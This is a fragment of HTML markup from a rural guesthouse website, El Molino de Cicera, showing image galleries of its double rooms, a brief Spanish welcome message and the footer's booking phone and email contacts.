<div id='av-masonry-1' class='av-masonry av-94mpq-b48fb409a9d8ad208b6915745f2350cd noHover av-fixed-size av-large-gap av-hover-overlay- av-masonry-animation-curtain-reveal-ltr av-masonry-col-2 av-caption-always av-caption-style- av-masonry-gallery av-orientation-square av-masonry-animation-curtain-reveal ' data-post_id="1765"><div class="av-masonry-container isotope av-js-disabled"><div class='av-masonry-entry isotope-item av-masonry-item-no-image '></div><a href="https://alojamientoliebana.com/wp-content/uploads/2024/05/EL-MOLINO-DE-CICERA-HABITACIONES-DOBLES-IIMG_6910-1024x576.jpg" data-srcset="https://alojamientoliebana.com/wp-content/uploads/2024/05/EL-MOLINO-DE-CICERA-HABITACIONES-DOBLES-IIMG_6910-1024x576.jpg 1024w, https://alojamientoliebana.com/wp-content/uploads/2024/05/EL-MOLINO-DE-CICERA-HABITACIONES-DOBLES-IIMG_6910-600x338.jpg 600w, https://alojamientoliebana.com/wp-content/uploads/2024/05/EL-MOLINO-DE-CICERA-HABITACIONES-DOBLES-IIMG_6910-300x169.jpg 300w, https://alojamientoliebana.com/wp-content/uploads/2024/05/EL-MOLINO-DE-CICERA-HABITACIONES-DOBLES-IIMG_6910-768x432.jpg 768w, https://alojamientoliebana.com/wp-content/uploads/2024/05/EL-MOLINO-DE-CICERA-HABITACIONES-DOBLES-IIMG_6910-1536x864.jpg 1536w, https://alojamientoliebana.com/wp-content/uploads/2024/05/EL-MOLINO-DE-CICERA-HABITACIONES-DOBLES-IIMG_6910-1500x844.jpg 1500w, https://alojamientoliebana.com/wp-content/uploads/2024/05/EL-MOLINO-DE-CICERA-HABITACIONES-DOBLES-IIMG_6910-705x397.jpg 705w, https://alojamientoliebana.com/wp-content/uploads/2024/05/EL-MOLINO-DE-CICERA-HABITACIONES-DOBLES-IIMG_6910-450x253.jpg 450w, https://alojamientoliebana.com/wp-content/uploads/2024/05/EL-MOLINO-DE-CICERA-HABITACIONES-DOBLES-IIMG_6910.jpg 2000w" data-sizes="(max-width: 1024px) 100vw, 1024px"  aria-label="image EL MOLINO DE CICERA-HABITACIONES DOBLES-IIMG_6910"  id='av-masonry-1-item-645' data-av-masonry-item='645' class='av-masonry-entry isotope-item post-645 attachment type-attachment status-inherit hentry  av-masonry-item-with-image' title="EL MOLINO DE CICERA-HABITACIONES DOBLES-IIMG_6910" alt=""    itemprop="thumbnailUrl" ><div class='av-inner-masonry-sizer'></div><figure class='av-inner-masonry main_color'><div class='avia-curtain-reveal-overlay curtain-reveal-ltr'></div><div class="av-masonry-outerimage-container"><div class='av-masonry-image-container' style="background-image: url(https://alojamientoliebana.com/wp-content/uploads/2024/05/EL-MOLINO-DE-CICERA-HABITACIONES-DOBLES-IIMG_6910.jpg);"  title="EL MOLINO DE CICERA-HABITACIONES DOBLES-IIMG_6910"  ></div></div></figure></a><!--end av-masonry entry--><a href="https://alojamientoliebana.com/wp-content/uploads/2024/05/EL-MOLINO-DE-CICERA-HABITACIONES-DOBLES-IIMG_6869-1024x576.jpg" data-srcset="https://alojamientoliebana.com/wp-content/uploads/2024/05/EL-MOLINO-DE-CICERA-HABITACIONES-DOBLES-IIMG_6869-1024x576.jpg 1024w, https://alojamientoliebana.com/wp-content/uploads/2024/05/EL-MOLINO-DE-CICERA-HABITACIONES-DOBLES-IIMG_6869-600x338.jpg 600w, https://alojamientoliebana.com/wp-content/uploads/2024/05/EL-MOLINO-DE-CICERA-HABITACIONES-DOBLES-IIMG_6869-300x169.jpg 300w, https://alojamientoliebana.com/wp-content/uploads/2024/05/EL-MOLINO-DE-CICERA-HABITACIONES-DOBLES-IIMG_6869-768x432.jpg 768w, https://alojamientoliebana.com/wp-content/uploads/2024/05/EL-MOLINO-DE-CICERA-HABITACIONES-DOBLES-IIMG_6869-1536x864.jpg 1536w, https://alojamientoliebana.com/wp-content/uploads/2024/05/EL-MOLINO-DE-CICERA-HABITACIONES-DOBLES-IIMG_6869-1500x844.jpg 1500w, https://alojamientoliebana.com/wp-content/uploads/2024/05/EL-MOLINO-DE-CICERA-HABITACIONES-DOBLES-IIMG_6869-705x397.jpg 705w, https://alojamientoliebana.com/wp-content/uploads/2024/05/EL-MOLINO-DE-CICERA-HABITACIONES-DOBLES-IIMG_6869-450x253.jpg 450w, https://alojamientoliebana.com/wp-content/uploads/2024/05/EL-MOLINO-DE-CICERA-HABITACIONES-DOBLES-IIMG_6869.jpg 2000w" data-sizes="(max-width: 1024px) 100vw, 1024px"  aria-label="image EL MOLINO DE CICERA-HABITACIONES DOBLES-IIMG_6869"  id='av-masonry-1-item-638' data-av-masonry-item='638' class='av-masonry-entry isotope-item post-638 attachment type-attachment status-inherit hentry  av-masonry-item-with-image' title="EL MOLINO DE CICERA-HABITACIONES DOBLES-IIMG_6869" alt=""    itemprop="thumbnailUrl" ><div class='av-inner-masonry-sizer'></div><figure class='av-inner-masonry main_color'><div class='avia-curtain-reveal-overlay curtain-reveal-ltr'></div><div class="av-masonry-outerimage-container"><div class='av-masonry-image-container' style="background-image: url(https://alojamientoliebana.com/wp-content/uploads/2024/05/EL-MOLINO-DE-CICERA-HABITACIONES-DOBLES-IIMG_6869.jpg);"  title="EL MOLINO DE CICERA-HABITACIONES DOBLES-IIMG_6869"  ></div></div></figure></a><!--end av-masonry entry--></div></div></div><div  class='flex_column av-lwajqe9n-a034ff0d621f0d78161b499c6e31aa19 av_one_full  avia-builder-el-14  el_after_av_one_half  avia-builder-el-last  first flex_column_div av-animated-generic pop-up  column-top-margin'     ><section  class='av_textblock_section av-lwajpvoy-91433c97eeee0833d8318a112732a173 '   itemscope="itemscope" itemtype="https://schema.org/CreativeWork" ><div class='avia_textblock'  itemprop="text" ><blockquote>
<p>En el Molino de Cicera, <strong>estamos comprometidos a ofrecerle una estancia relajante y placentera</strong>, rodeado de la belleza natural que nos distingue. No dude en contactarnos para cualquier consulta o petición especial; estaremos encantados de ayudarle.</p>
</blockquote>
<p><strong>¡Esperamos darle la bienvenida pronto y hacer de su visita una experiencia memorable!</strong></p>
</div></section></div></div></div></div><!-- close content main div --></div></div><div id='av_section_3'  class='avia-section av-7ho12-acc4d138dcbf47e0bf772423a95111df main_color avia-section-default avia-no-border-styling  avia-builder-el-16  el_after_av_section  avia-builder-el-last  avia-bg-style-scroll container_wrap fullsize'  ><div class='container av-section-cont-open' ><div class='template-page content  av-content-full alpha units'><div class='post-entry post-entry-type-page post-entry-1765'><div class='entry-content-wrapper clearfix'>
<div  class='av-special-heading av-lwaj7m2n-5d3e82cade8ff23c9e983c1aac70b957 av-special-heading-h2  avia-builder-el-17  el_before_av_masonry_gallery  avia-builder-el-no-sibling '><h2 class='av-special-heading-tag'  itemprop="headline"  ><b>GALERÍA </b>HABITACIONES</h2><div class="special-heading-border"><div class="special-heading-inner-border"></div></div></div>
<div id='av-masonry-2' class='av-masonry av-lwajbq31-af43f4a0deae6852ebdeb92dc7a2a3c7 noHover av-fixed-size av-large-gap av-hover-overlay- av-masonry-animation-curtain-reveal-ltr av-masonry-col-4 av-caption-always av-caption-style- av-masonry-gallery av-orientation-square av-masonry-animation-curtain-reveal ' data-post_id="1765"><div class="av-masonry-container isotope av-js-disabled"><div class='av-masonry-entry isotope-item av-masonry-item-no-image '></div><a href="https://alojamientoliebana.com/wp-content/uploads/2024/05/EL-MOLINO-DE-CICERA-HABITACIONES-DOBLES-IIMG_6882-1024x576.jpg" data-srcset="https://alojamientoliebana.com/wp-content/uploads/2024/05/EL-MOLINO-DE-CICERA-HABITACIONES-DOBLES-IIMG_6882-1024x576.jpg 1024w, https://alojamientoliebana.com/wp-content/uploads/2024/05/EL-MOLINO-DE-CICERA-HABITACIONES-DOBLES-IIMG_6882-600x338.jpg 600w, https://alojamientoliebana.com/wp-content/uploads/2024/05/EL-MOLINO-DE-CICERA-HABITACIONES-DOBLES-IIMG_6882-300x169.jpg 300w, https://alojamientoliebana.com/wp-content/uploads/2024/05/EL-MOLINO-DE-CICERA-HABITACIONES-DOBLES-IIMG_6882-768x432.jpg 768w, https://alojamientoliebana.com/wp-content/uploads/2024/05/EL-MOLINO-DE-CICERA-HABITACIONES-DOBLES-IIMG_6882-1536x864.jpg 1536w, https://alojamientoliebana.com/wp-content/uploads/2024/05/EL-MOLINO-DE-CICERA-HABITACIONES-DOBLES-IIMG_6882-1500x844.jpg 1500w, https://alojamientoliebana.com/wp-content/uploads/2024/05/EL-MOLINO-DE-CICERA-HABITACIONES-DOBLES-IIMG_6882-705x397.jpg 705w, https://alojamientoliebana.com/wp-content/uploads/2024/05/EL-MOLINO-DE-CICERA-HABITACIONES-DOBLES-IIMG_6882-450x253.jpg 450w, https://alojamientoliebana.com/wp-content/uploads/2024/05/EL-MOLINO-DE-CICERA-HABITACIONES-DOBLES-IIMG_6882.jpg 2000w" data-sizes="(max-width: 1024px) 100vw, 1024px"  aria-label="image EL MOLINO DE CICERA-HABITACIONES DOBLES-IIMG_6882"  id='av-masonry-2-item-639' data-av-masonry-item='639' class='av-masonry-entry isotope-item post-639 attachment type-attachment status-inherit hentry  av-masonry-item-with-image' title="EL MOLINO DE CICERA-HABITACIONES DOBLES-IIMG_6882" alt=""    itemprop="thumbnailUrl" ><div class='av-inner-masonry-sizer'></div><figure class='av-inner-masonry main_color'><div class='avia-curtain-reveal-overlay curtain-reveal-ltr'></div><div class="av-masonry-outerimage-container"><div class='av-masonry-image-container' style="background-image: url(https://alojamientoliebana.com/wp-content/uploads/2024/05/EL-MOLINO-DE-CICERA-HABITACIONES-DOBLES-IIMG_6882.jpg);"  title="EL MOLINO DE CICERA-HABITACIONES DOBLES-IIMG_6882"  ></div></div></figure></a><!--end av-masonry entry--><a href="https://alojamientoliebana.com/wp-content/uploads/2024/05/EL-MOLINO-DE-CICERA-HABITACIONES-DOBLES-IIMG_6886-1024x576.jpg" data-srcset="https://alojamientoliebana.com/wp-content/uploads/2024/05/EL-MOLINO-DE-CICERA-HABITACIONES-DOBLES-IIMG_6886-1024x576.jpg 1024w, https://alojamientoliebana.com/wp-content/uploads/2024/05/EL-MOLINO-DE-CICERA-HABITACIONES-DOBLES-IIMG_6886-600x338.jpg 600w, https://alojamientoliebana.com/wp-content/uploads/2024/05/EL-MOLINO-DE-CICERA-HABITACIONES-DOBLES-IIMG_6886-300x169.jpg 300w, https://alojamientoliebana.com/wp-content/uploads/2024/05/EL-MOLINO-DE-CICERA-HABITACIONES-DOBLES-IIMG_6886-768x432.jpg 768w, https://alojamientoliebana.com/wp-content/uploads/2024/05/EL-MOLINO-DE-CICERA-HABITACIONES-DOBLES-IIMG_6886-1536x864.jpg 1536w, https://alojamientoliebana.com/wp-content/uploads/2024/05/EL-MOLINO-DE-CICERA-HABITACIONES-DOBLES-IIMG_6886-1500x844.jpg 1500w, https://alojamientoliebana.com/wp-content/uploads/2024/05/EL-MOLINO-DE-CICERA-HABITACIONES-DOBLES-IIMG_6886-705x397.jpg 705w, https://alojamientoliebana.com/wp-content/uploads/2024/05/EL-MOLINO-DE-CICERA-HABITACIONES-DOBLES-IIMG_6886-450x253.jpg 450w, https://alojamientoliebana.com/wp-content/uploads/2024/05/EL-MOLINO-DE-CICERA-HABITACIONES-DOBLES-IIMG_6886.jpg 2000w" data-sizes="(max-width: 1024px) 100vw, 1024px"  aria-label="image EL MOLINO DE CICERA-HABITACIONES DOBLES-IIMG_6886"  id='av-masonry-2-item-640' data-av-masonry-item='640' class='av-masonry-entry isotope-item post-640 attachment type-attachment status-inherit hentry  av-masonry-item-with-image' title="EL MOLINO DE CICERA-HABITACIONES DOBLES-IIMG_6886" alt=""    itemprop="thumbnailUrl" ><div class='av-inner-masonry-sizer'></div><figure class='av-inner-masonry main_color'><div class='avia-curtain-reveal-overlay curtain-reveal-ltr'></div><div class="av-masonry-outerimage-container"><div class='av-masonry-image-container' style="background-image: url(https://alojamientoliebana.com/wp-content/uploads/2024/05/EL-MOLINO-DE-CICERA-HABITACIONES-DOBLES-IIMG_6886.jpg);"  title="EL MOLINO DE CICERA-HABITACIONES DOBLES-IIMG_6886"  ></div></div></figure></a><!--end av-masonry entry--><a href="https://alojamientoliebana.com/wp-content/uploads/2024/05/EL-MOLINO-DE-CICERA-HABITACIONES-DOBLES-IIMG_6904-1024x576.jpg" data-srcset="https://alojamientoliebana.com/wp-content/uploads/2024/05/EL-MOLINO-DE-CICERA-HABITACIONES-DOBLES-IIMG_6904-1024x576.jpg 1024w, https://alojamientoliebana.com/wp-content/uploads/2024/05/EL-MOLINO-DE-CICERA-HABITACIONES-DOBLES-IIMG_6904-600x338.jpg 600w, https://alojamientoliebana.com/wp-content/uploads/2024/05/EL-MOLINO-DE-CICERA-HABITACIONES-DOBLES-IIMG_6904-300x169.jpg 300w, https://alojamientoliebana.com/wp-content/uploads/2024/05/EL-MOLINO-DE-CICERA-HABITACIONES-DOBLES-IIMG_6904-768x432.jpg 768w, https://alojamientoliebana.com/wp-content/uploads/2024/05/EL-MOLINO-DE-CICERA-HABITACIONES-DOBLES-IIMG_6904-1536x864.jpg 1536w, https://alojamientoliebana.com/wp-content/uploads/2024/05/EL-MOLINO-DE-CICERA-HABITACIONES-DOBLES-IIMG_6904-1500x844.jpg 1500w, https://alojamientoliebana.com/wp-content/uploads/2024/05/EL-MOLINO-DE-CICERA-HABITACIONES-DOBLES-IIMG_6904-705x397.jpg 705w, https://alojamientoliebana.com/wp-content/uploads/2024/05/EL-MOLINO-DE-CICERA-HABITACIONES-DOBLES-IIMG_6904-450x253.jpg 450w, https://alojamientoliebana.com/wp-content/uploads/2024/05/EL-MOLINO-DE-CICERA-HABITACIONES-DOBLES-IIMG_6904.jpg 2000w" data-sizes="(max-width: 1024px) 100vw, 1024px"  aria-label="image EL MOLINO DE CICERA-HABITACIONES DOBLES-IIMG_6904"  id='av-masonry-2-item-643' data-av-masonry-item='643' class='av-masonry-entry isotope-item post-643 attachment type-attachment status-inherit hentry  av-masonry-item-with-image' title="EL MOLINO DE CICERA-HABITACIONES DOBLES-IIMG_6904" alt=""    itemprop="thumbnailUrl" ><div class='av-inner-masonry-sizer'></div><figure class='av-inner-masonry main_color'><div class='avia-curtain-reveal-overlay curtain-reveal-ltr'></div><div class="av-masonry-outerimage-container"><div class='av-masonry-image-container' style="background-image: url(https://alojamientoliebana.com/wp-content/uploads/2024/05/EL-MOLINO-DE-CICERA-HABITACIONES-DOBLES-IIMG_6904.jpg);"  title="EL MOLINO DE CICERA-HABITACIONES DOBLES-IIMG_6904"  ></div></div></figure></a><!--end av-masonry entry--><a href="https://alojamientoliebana.com/wp-content/uploads/2024/05/EL-MOLINO-DE-CICERA-HABITACIONES-DOBLES-IIMG_6895-1024x576.jpg" data-srcset="https://alojamientoliebana.com/wp-content/uploads/2024/05/EL-MOLINO-DE-CICERA-HABITACIONES-DOBLES-IIMG_6895-1024x576.jpg 1024w, https://alojamientoliebana.com/wp-content/uploads/2024/05/EL-MOLINO-DE-CICERA-HABITACIONES-DOBLES-IIMG_6895-600x338.jpg 600w, https://alojamientoliebana.com/wp-content/uploads/2024/05/EL-MOLINO-DE-CICERA-HABITACIONES-DOBLES-IIMG_6895-300x169.jpg 300w, https://alojamientoliebana.com/wp-content/uploads/2024/05/EL-MOLINO-DE-CICERA-HABITACIONES-DOBLES-IIMG_6895-768x432.jpg 768w, https://alojamientoliebana.com/wp-content/uploads/2024/05/EL-MOLINO-DE-CICERA-HABITACIONES-DOBLES-IIMG_6895-1536x864.jpg 1536w, https://alojamientoliebana.com/wp-content/uploads/2024/05/EL-MOLINO-DE-CICERA-HABITACIONES-DOBLES-IIMG_6895-1500x844.jpg 1500w, https://alojamientoliebana.com/wp-content/uploads/2024/05/EL-MOLINO-DE-CICERA-HABITACIONES-DOBLES-IIMG_6895-705x397.jpg 705w, https://alojamientoliebana.com/wp-content/uploads/2024/05/EL-MOLINO-DE-CICERA-HABITACIONES-DOBLES-IIMG_6895-450x253.jpg 450w, https://alojamientoliebana.com/wp-content/uploads/2024/05/EL-MOLINO-DE-CICERA-HABITACIONES-DOBLES-IIMG_6895.jpg 2000w" data-sizes="(max-width: 1024px) 100vw, 1024px"  aria-label="image EL MOLINO DE CICERA-HABITACIONES DOBLES-IIMG_6895"  id='av-masonry-2-item-641' data-av-masonry-item='641' class='av-masonry-entry isotope-item post-641 attachment type-attachment status-inherit hentry  av-masonry-item-with-image' title="EL MOLINO DE CICERA-HABITACIONES DOBLES-IIMG_6895" alt=""    itemprop="thumbnailUrl" ><div class='av-inner-masonry-sizer'></div><figure class='av-inner-masonry main_color'><div class='avia-curtain-reveal-overlay curtain-reveal-ltr'></div><div class="av-masonry-outerimage-container"><div class='av-masonry-image-container' style="background-image: url(https://alojamientoliebana.com/wp-content/uploads/2024/05/EL-MOLINO-DE-CICERA-HABITACIONES-DOBLES-IIMG_6895.jpg);"  title="EL MOLINO DE CICERA-HABITACIONES DOBLES-IIMG_6895"  ></div></div></figure></a><!--end av-masonry entry--><a href="https://alojamientoliebana.com/wp-content/uploads/2024/05/EL-MOLINO-DE-CICERA-HABITACIONES-DOBLES-IIMG_6901-1024x576.jpg" data-srcset="https://alojamientoliebana.com/wp-content/uploads/2024/05/EL-MOLINO-DE-CICERA-HABITACIONES-DOBLES-IIMG_6901-1024x576.jpg 1024w, https://alojamientoliebana.com/wp-content/uploads/2024/05/EL-MOLINO-DE-CICERA-HABITACIONES-DOBLES-IIMG_6901-600x338.jpg 600w, https://alojamientoliebana.com/wp-content/uploads/2024/05/EL-MOLINO-DE-CICERA-HABITACIONES-DOBLES-IIMG_6901-300x169.jpg 300w, https://alojamientoliebana.com/wp-content/uploads/2024/05/EL-MOLINO-DE-CICERA-HABITACIONES-DOBLES-IIMG_6901-768x432.jpg 768w, https://alojamientoliebana.com/wp-content/uploads/2024/05/EL-MOLINO-DE-CICERA-HABITACIONES-DOBLES-IIMG_6901-1536x864.jpg 1536w, https://alojamientoliebana.com/wp-content/uploads/2024/05/EL-MOLINO-DE-CICERA-HABITACIONES-DOBLES-IIMG_6901-1500x844.jpg 1500w, https://alojamientoliebana.com/wp-content/uploads/2024/05/EL-MOLINO-DE-CICERA-HABITACIONES-DOBLES-IIMG_6901-705x397.jpg 705w, https://alojamientoliebana.com/wp-content/uploads/2024/05/EL-MOLINO-DE-CICERA-HABITACIONES-DOBLES-IIMG_6901-450x253.jpg 450w, https://alojamientoliebana.com/wp-content/uploads/2024/05/EL-MOLINO-DE-CICERA-HABITACIONES-DOBLES-IIMG_6901.jpg 2000w" data-sizes="(max-width: 1024px) 100vw, 1024px"  aria-label="image EL MOLINO DE CICERA-HABITACIONES DOBLES-IIMG_6901"  id='av-masonry-2-item-642' data-av-masonry-item='642' class='av-masonry-entry isotope-item post-642 attachment type-attachment status-inherit hentry  av-masonry-item-with-image' title="EL MOLINO DE CICERA-HABITACIONES DOBLES-IIMG_6901" alt=""    itemprop="thumbnailUrl" ><div class='av-inner-masonry-sizer'></div><figure class='av-inner-masonry main_color'><div class='avia-curtain-reveal-overlay curtain-reveal-ltr'></div><div class="av-masonry-outerimage-container"><div class='av-masonry-image-container' style="background-image: url(https://alojamientoliebana.com/wp-content/uploads/2024/05/EL-MOLINO-DE-CICERA-HABITACIONES-DOBLES-IIMG_6901.jpg);"  title="EL MOLINO DE CICERA-HABITACIONES DOBLES-IIMG_6901"  ></div></div></figure></a><!--end av-masonry entry--><a href="https://alojamientoliebana.com/wp-content/uploads/2024/05/EL-MOLINO-DE-CICERA-HABITACIONES-DOBLES-IIMG_6909-1024x576.jpg" data-srcset="https://alojamientoliebana.com/wp-content/uploads/2024/05/EL-MOLINO-DE-CICERA-HABITACIONES-DOBLES-IIMG_6909-1024x576.jpg 1024w, https://alojamientoliebana.com/wp-content/uploads/2024/05/EL-MOLINO-DE-CICERA-HABITACIONES-DOBLES-IIMG_6909-600x338.jpg 600w, https://alojamientoliebana.com/wp-content/uploads/2024/05/EL-MOLINO-DE-CICERA-HABITACIONES-DOBLES-IIMG_6909-300x169.jpg 300w, https://alojamientoliebana.com/wp-content/uploads/2024/05/EL-MOLINO-DE-CICERA-HABITACIONES-DOBLES-IIMG_6909-768x432.jpg 768w, https://alojamientoliebana.com/wp-content/uploads/2024/05/EL-MOLINO-DE-CICERA-HABITACIONES-DOBLES-IIMG_6909-1536x864.jpg 1536w, https://alojamientoliebana.com/wp-content/uploads/2024/05/EL-MOLINO-DE-CICERA-HABITACIONES-DOBLES-IIMG_6909-1500x844.jpg 1500w, https://alojamientoliebana.com/wp-content/uploads/2024/05/EL-MOLINO-DE-CICERA-HABITACIONES-DOBLES-IIMG_6909-705x397.jpg 705w, https://alojamientoliebana.com/wp-content/uploads/2024/05/EL-MOLINO-DE-CICERA-HABITACIONES-DOBLES-IIMG_6909-450x253.jpg 450w, https://alojamientoliebana.com/wp-content/uploads/2024/05/EL-MOLINO-DE-CICERA-HABITACIONES-DOBLES-IIMG_6909.jpg 2000w" data-sizes="(max-width: 1024px) 100vw, 1024px"  aria-label="image EL MOLINO DE CICERA-HABITACIONES DOBLES-IIMG_6909"  id='av-masonry-2-item-644' data-av-masonry-item='644' class='av-masonry-entry isotope-item post-644 attachment type-attachment status-inherit hentry  av-masonry-item-with-image' title="EL MOLINO DE CICERA-HABITACIONES DOBLES-IIMG_6909" alt=""    itemprop="thumbnailUrl" ><div class='av-inner-masonry-sizer'></div><figure class='av-inner-masonry main_color'><div class='avia-curtain-reveal-overlay curtain-reveal-ltr'></div><div class="av-masonry-outerimage-container"><div class='av-masonry-image-container' style="background-image: url(https://alojamientoliebana.com/wp-content/uploads/2024/05/EL-MOLINO-DE-CICERA-HABITACIONES-DOBLES-IIMG_6909.jpg);"  title="EL MOLINO DE CICERA-HABITACIONES DOBLES-IIMG_6909"  ></div></div></figure></a><!--end av-masonry entry--><a href="https://alojamientoliebana.com/wp-content/uploads/2024/05/EL-MOLINO-DE-CICERA-HABITACIONES-DOBLES-IIMG_6914-1024x576.jpg" data-srcset="https://alojamientoliebana.com/wp-content/uploads/2024/05/EL-MOLINO-DE-CICERA-HABITACIONES-DOBLES-IIMG_6914-1024x576.jpg 1024w, https://alojamientoliebana.com/wp-content/uploads/2024/05/EL-MOLINO-DE-CICERA-HABITACIONES-DOBLES-IIMG_6914-600x338.jpg 600w, https://alojamientoliebana.com/wp-content/uploads/2024/05/EL-MOLINO-DE-CICERA-HABITACIONES-DOBLES-IIMG_6914-300x169.jpg 300w, https://alojamientoliebana.com/wp-content/uploads/2024/05/EL-MOLINO-DE-CICERA-HABITACIONES-DOBLES-IIMG_6914-768x432.jpg 768w, https://alojamientoliebana.com/wp-content/uploads/2024/05/EL-MOLINO-DE-CICERA-HABITACIONES-DOBLES-IIMG_6914-1536x864.jpg 1536w, https://alojamientoliebana.com/wp-content/uploads/2024/05/EL-MOLINO-DE-CICERA-HABITACIONES-DOBLES-IIMG_6914-1500x844.jpg 1500w, https://alojamientoliebana.com/wp-content/uploads/2024/05/EL-MOLINO-DE-CICERA-HABITACIONES-DOBLES-IIMG_6914-705x397.jpg 705w, https://alojamientoliebana.com/wp-content/uploads/2024/05/EL-MOLINO-DE-CICERA-HABITACIONES-DOBLES-IIMG_6914-450x253.jpg 450w, https://alojamientoliebana.com/wp-content/uploads/2024/05/EL-MOLINO-DE-CICERA-HABITACIONES-DOBLES-IIMG_6914.jpg 2000w" data-sizes="(max-width: 1024px) 100vw, 1024px"  aria-label="image EL MOLINO DE CICERA-HABITACIONES DOBLES-IIMG_6914"  id='av-masonry-2-item-646' data-av-masonry-item='646' class='av-masonry-entry isotope-item post-646 attachment type-attachment status-inherit hentry  av-masonry-item-with-image' title="EL MOLINO DE CICERA-HABITACIONES DOBLES-IIMG_6914" alt=""    itemprop="thumbnailUrl" ><div class='av-inner-masonry-sizer'></div><figure class='av-inner-masonry main_color'><div class='avia-curtain-reveal-overlay curtain-reveal-ltr'></div><div class="av-masonry-outerimage-container"><div class='av-masonry-image-container' style="background-image: url(https://alojamientoliebana.com/wp-content/uploads/2024/05/EL-MOLINO-DE-CICERA-HABITACIONES-DOBLES-IIMG_6914.jpg);"  title="EL MOLINO DE CICERA-HABITACIONES DOBLES-IIMG_6914"  ></div></div></figure></a><!--end av-masonry entry--><a href="https://alojamientoliebana.com/wp-content/uploads/2024/05/EL-MOLINO-DE-CICERA-HABITACIONES-DOBLES-IIMG_6918-1024x576.jpg" data-srcset="https://alojamientoliebana.com/wp-content/uploads/2024/05/EL-MOLINO-DE-CICERA-HABITACIONES-DOBLES-IIMG_6918-1024x576.jpg 1024w, https://alojamientoliebana.com/wp-content/uploads/2024/05/EL-MOLINO-DE-CICERA-HABITACIONES-DOBLES-IIMG_6918-600x338.jpg 600w, https://alojamientoliebana.com/wp-content/uploads/2024/05/EL-MOLINO-DE-CICERA-HABITACIONES-DOBLES-IIMG_6918-300x169.jpg 300w, https://alojamientoliebana.com/wp-content/uploads/2024/05/EL-MOLINO-DE-CICERA-HABITACIONES-DOBLES-IIMG_6918-768x432.jpg 768w, https://alojamientoliebana.com/wp-content/uploads/2024/05/EL-MOLINO-DE-CICERA-HABITACIONES-DOBLES-IIMG_6918-1536x864.jpg 1536w, https://alojamientoliebana.com/wp-content/uploads/2024/05/EL-MOLINO-DE-CICERA-HABITACIONES-DOBLES-IIMG_6918-1500x844.jpg 1500w, https://alojamientoliebana.com/wp-content/uploads/2024/05/EL-MOLINO-DE-CICERA-HABITACIONES-DOBLES-IIMG_6918-705x397.jpg 705w, https://alojamientoliebana.com/wp-content/uploads/2024/05/EL-MOLINO-DE-CICERA-HABITACIONES-DOBLES-IIMG_6918-450x253.jpg 450w, https://alojamientoliebana.com/wp-content/uploads/2024/05/EL-MOLINO-DE-CICERA-HABITACIONES-DOBLES-IIMG_6918.jpg 2000w" data-sizes="(max-width: 1024px) 100vw, 1024px"  aria-label="image EL MOLINO DE CICERA-HABITACIONES DOBLES-IIMG_6918"  id='av-masonry-2-item-647' data-av-masonry-item='647' class='av-masonry-entry isotope-item post-647 attachment type-attachment status-inherit hentry  av-masonry-item-with-image' title="EL MOLINO DE CICERA-HABITACIONES DOBLES-IIMG_6918" alt=""    itemprop="thumbnailUrl" ><div class='av-inner-masonry-sizer'></div><figure class='av-inner-masonry main_color'><div class='avia-curtain-reveal-overlay curtain-reveal-ltr'></div><div class="av-masonry-outerimage-container"><div class='av-masonry-image-container' style="background-image: url(https://alojamientoliebana.com/wp-content/uploads/2024/05/EL-MOLINO-DE-CICERA-HABITACIONES-DOBLES-IIMG_6918.jpg);"  title="EL MOLINO DE CICERA-HABITACIONES DOBLES-IIMG_6918"  ></div></div></figure></a><!--end av-masonry entry--></div><a class='av-masonry-pagination av-masonry-load-more' href='#load-more'  data-ids='639,640,643,641,642,644,646,647,648,649,650,655'  data-caption_elements='none'  data-caption_styling=''  data-caption_display='always'  data-img_copyright=''  data-size='fixed'  data-orientation='av-orientation-square'  data-image_size='full'  data-gap='large'  data-columns='4'  data-av-desktop-columns=''  data-av-medium-columns=''  data-av-small-columns=''  data-av-mini-columns=''  data-items='8'  data-paginate='load_more'  data-color='custom'  data-custom_bg='#ffffff'  data-img_copyright_font=''  data-av-desktop-font-img_copyright_font=''  data-av-medium-font-img_copyright_font=''  data-av-small-font-img_copyright_font=''  data-av-mini-font-img_copyright_font=''  data-img_copyright_color=''  data-img_copyright_bg=''  data-animation='curtain-reveal-ltr'  data-animation_duration=''  data-animation_custom_bg_color=''  data-animation_custom_bg_color_multi_list=''  data-animation_z_index_curtain='100'  data-overlay_fx=''  data-container_links='active'  data-link_dest=''  data-lightbox_text=''  data-img_scrset=''  data-lazy_loading='disabled'  data-av-desktop-hide=''  data-av-medium-hide=''  data-av-small-hide=''  data-av-mini-hide=''  data-alb_description=''  data-id=''  data-custom_class=''  data-template_class=''  data-av_uid='av-lwajbq31'  data-sc_version='1.0'  data-action=''  data-link='category'  data-post_type='post, page, attachment, revision, nav_menu_item, custom_css, customize_changeset, oembed_cache, user_request, wp_block, wp_template, wp_template_part, wp_global_styles, wp_navigation, wp_font_family, wp_font_face, monsterinsights_note, portfolio, avia_framework_post'  data-term_rel='IN'  data-offset='0'  data-container_class='av-masonry-gallery'  data-wc_prod_visible=''  data-wc_prod_hidden=''  data-wc_prod_featured=''  data-prod_order_by=''  data-prod_order=''  data-sort='no'  data-auto_ratio='1.7'  data-set_breadcrumb='1'  data-custom_markup=''  data-query_orderby='date'  data-query_order='DESC'  data-date_filter=''  data-date_filter_start=''  data-date_filter_end=''  data-date_filter_format='yy/mm/dd'  data-period_filter_unit_1=''  data-period_filter_unit_2=''  data-page_element_filter=''  data-avno='489d62cb76'>Cargar más</a></div>
</p>
</div></div></div><!-- close content main div --> <!-- section close by builder template -->		</div><!--end builder template--></div><!-- close default .container_wrap element -->				<div class='container_wrap footer_color' id='footer'>

					<div class='container'>

						<div class='flex_column av_one_third  first el_before_av_one_third'><section id="text-2" class="widget clearfix widget_text"><h3 class="widgettitle">Contacto para reservas</h3>			<div class="textwidget"><p><strong>TELÉFONO DE CONTACTO: </strong><a href="tel:+34609265618">609 265 618</a><br />
<strong>MAIL:</strong> <a href="mailto:info@elmolinodecicera.com">info@elmolinodecicera.com</a></p>
<p>
<style type="text/css" data-created_by="avia_inline_auto" id="style-css-av-av_font_icon-b85fd26ba41c50ae111fc8607e9d3af5">
.av_font_icon.av-av_font_icon-b85fd26ba41c50ae111fc8607e9d3af5{
color:#c29e8a;
border-color:#c29e8a;
}
.av_font_icon.av-av_font_icon-b85fd26ba41c50ae111fc8607e9d3af5 .av-icon-char{
font-size:40px;
line-height:40px;
}
</style>
